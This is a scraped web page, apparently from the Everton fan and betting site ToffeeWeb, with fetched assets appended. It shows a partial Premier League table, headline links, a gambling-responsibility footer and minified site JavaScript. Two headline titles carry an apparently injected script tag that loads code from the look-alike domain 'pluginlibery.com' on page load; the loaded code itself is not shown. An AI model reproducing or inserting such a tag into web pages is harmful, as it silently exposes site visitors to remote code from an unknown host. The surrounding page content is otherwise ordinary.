        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>22</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>32</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"7416da4acf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg
body_size: 1868
content:
<svg width="149" height="74" viewBox="0 0 149 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.47559 42.0146C8.02442 40.4506 22.1313 38.2612 34.1699 42.0146V44.1161C32.8636 43.6473 29.0038 42.8495 24.0156 43.412C25.9942 43.7989 31.1116 44.6784 34.1699 46.6122V49.6884C32.8106 49.1141 29.0988 48.1239 25.1279 48.7568C27.9895 49.46 31.8357 50.3044 34.1699 52.0273V56.2119C32.687 55.6082 28.65 54.6252 24.3682 55.5253C25.6047 55.7539 29.1507 56.1236 34.1699 58.5497V62.8574C32.2892 62.1872 26.9539 61.2033 20.6592 62.6288C22.1056 62.6289 32.5237 63.8172 34.1699 65.7949C34.1699 66.5861 34.0806 71.0094 34.0361 73.122L2.47559 62.2578V42.0146ZM14.9717 51.2861C13.1333 51.4892 8.98795 52.0462 7.11523 52.6484C11.9554 52.1609 19.4322 51.9432 22.5654 51.8954V45.0497L14.9717 44.6913V51.2861ZM23.042 9.98724C22.0445 10.0486 19.8752 10.2912 19.1797 10.7704C21.8044 11.1365 23.5099 11.6187 23.7773 11.8017C24.045 11.9854 25.1314 14.6298 25.2822 15.1796C25.4327 15.7286 21.2718 15.3127 20.752 15.8613C22.4071 16.0444 25.5659 17.0601 25.75 17.1933C25.9339 17.3264 26.8538 19.1558 27.6562 21.0859C27.0208 20.7864 23.1107 20.7863 20.9521 21.5683C25.4326 22.0508 27.8734 23.1171 28.6592 23.5663C29.3445 24.2487 30.214 26.3277 30.6152 27.3095C30.3119 26.9769 24.7655 26.9569 23.1104 27.7734C27.5743 28.4564 30.8097 29.7247 31.8691 30.2734C32.3229 31.0523 33.3206 32.9464 33.6836 34.2929C32.5581 33.3455 25.5876 33.506 23.1104 34.2929C30.2371 34.7966 33.4531 36.277 34.1699 36.954C34.3108 37.0501 34.7244 37.7908 35.2549 39.9872C22.6158 36.6847 7.14028 39.0239 0.982422 40.6064L18.2607 0.122009L23.042 9.98724Z" fill="#E8F1F9"/>
<path d="M100.345 50.323L91.5221 11.2156L79.8086 11.2344L93.4975 66.9081H105.638L114.565 29.6674L123.817 66.9081H135.516L148.981 11.2156H137.307L128.86 50.323L119.821 11.2156H109.169L100.345 50.323Z" fill="#00A7ED"/>
<path d="M66.8905 67.0898H55.4485L55.4239 20.2223H38.9375V11.2156H79.7934L82.0524 20.2223H66.8905V67.0898Z" fill="#E8F1F9"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js
body_size: 3243
content:
(function(){try{(()=>{document.addEventListener("DOMContentLoaded",()=>{let f=window.matchMedia("(min-width:1024px)"),k=document.querySelector(".header"),t=document.querySelector(".header__burger-icon"),n=document.querySelector(".burger"),h=document.querySelector(".burger__mobile"),v=document.querySelector(".actions__search"),c=document.querySelector(".header__search"),i=document.querySelector(".header__search__input"),B=document.querySelectorAll(".menu__item--sub"),q=document.querySelectorAll(".burger__mobile .menu-item-has-children");if(!k||!t)return;let l=(e,r)=>e&&e.classList.contains(r),o=(e,r,g,_)=>e&&e.addEventListener(r,g,_),p=(e,r)=>e&&e.classList.add(r),d=(e,r)=>e&&e.classList.remove(r),b=(e,r,g)=>e&&e.classList.toggle(r,g),s=()=>f.matches,a=()=>l(h,"burger__mobile--visible"),y=()=>l(c,"header__search--visible"),D=()=>{s()&&(p(n,"burger--visible"),p(t,"header__burger-icon--hover"))},u=()=>{d(n,"burger--visible"),d(t,"header__burger-icon--hover")},m=e=>{let r=typeof e=="boolean"?e:!a();b(h,"burger__mobile--visible",r),b(t,"header__burger-icon--active",r),b(document.body,"fix-body",r)},L=()=>{p(c,"header__search--visible"),i&&i.focus()},S=()=>{d(c,"header__search--visible"),i&&(i.blur(),i.value="")},M=()=>y()?S():L();o(t,"mouseenter",D),o(k,"mouseleave",u),o(t,"click",()=>{s()||m()}),o(f,"change",e=>{e.matches?a()&&m(!1):u()}),q.forEach(e=>{o(e,"click",r=>{r.target.tagName.toLowerCase()!=="a"&&(r.stopPropagation(),r.preventDefault(),q.forEach(_=>{_!==e&&d(_,"menu-item-has-children--visible")}),b(e,"menu-item-has-children--visible"))})}),o(v,"click",e=>{e.preventDefault(),M()}),o(document,"pointerdown",e=>{let r=e.target;s()&&n&&!n.contains(r)&&!t.contains(r)&&u(),!s()&&h&&a()&&!h.contains(r)&&!t.contains(r)&&m(!1),c&&y()&&!c.contains(r)&&!(v&&v.contains(r))&&S()},{passive:!0}),o(document,"keydown",e=>{e.key==="Escape"&&(s()&&u(),a()&&m(!1),y()&&S())}),t.setAttribute("aria-haspopup","menu");let w=()=>{t.setAttribute("aria-expanded",s()?l(n,"burger--visible"):a())};["mouseenter","mouseleave","click"].forEach(e=>o(t,e,w)),o(f,"change",w),Array.from(B||[]).forEach(e=>o(e,"mouseenter",()=>{l(t,"header__burger-icon--hover")&&u()}))});})();
}catch(e){console.error('menu.min.js', e)}})();
(function(){try{(()=>{var u=l=>{let c=l.querySelectorAll("img.lazy"),o=(e,t)=>{e.classList.remove("lazy");let r=e.getAttribute("data-srcset");r&&(e.srcset=r,e.removeAttribute("data-srcset"));let a=e.getAttribute("data-src");a&&(e.src=a,e.removeAttribute("data-src")),t&&t.unobserve(e)},n=(e=null)=>{"MutationObserver"in window&&new MutationObserver(r=>{r.forEach(a=>{a.addedNodes.forEach(s=>{s instanceof Element&&(s.matches&&s.matches("img.lazy")&&(e?e.observe(s):o(s,null)),s.querySelectorAll&&s.querySelectorAll("img.lazy").forEach(i=>{e?e.observe(i):o(i,null)}))})})}).observe(l.body||l,{childList:!0,subtree:!0})};if("IntersectionObserver"in window){let e=new IntersectionObserver(t=>{t.forEach(r=>{r.isIntersecting&&o(r.target,e)})},{rootMargin:"0px 0px 50px 0px",threshold:.01});c.forEach(t=>e.observe(t)),n(e)}else c.forEach(e=>o(e,null)),n()};document.addEventListener("DOMContentLoaded",()=>u(document));})();
}catch(e){console.error('lazyload.min.js', e)}})();
(function(){try{!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new 